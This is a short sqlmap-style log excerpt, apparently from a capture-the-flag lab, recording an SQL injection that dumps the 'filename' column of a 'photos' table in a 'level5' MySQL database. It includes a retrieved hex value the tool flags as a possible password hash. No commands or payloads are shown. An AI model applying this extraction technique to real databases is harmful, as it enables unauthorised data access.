 back-end DBMS: MySQL >= 5.0.12
[16:43:12] [INFO] fetching entries of column(s) 'filename' for table 'photos' in database 'level5'
[16:43:12] [INFO] fetching number of column(s) 'filename' entries for table 'photos' in database 'level5'
[16:43:12] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:43:12] [INFO] retrieved: 3
[16:43:18] [INFO] retrieved: 75e5dbfe8fd60bc39e666f4be9068bb93608453304e38b9b4358a88a0cdbfe41
[16:47:30] [INFO] retrieved: files/adorable.jpg
[16:48:46] [INFO] retrieved: files/purrfect.jpg
[16:49:56] [INFO] recognized possible password hashes in column 'filename'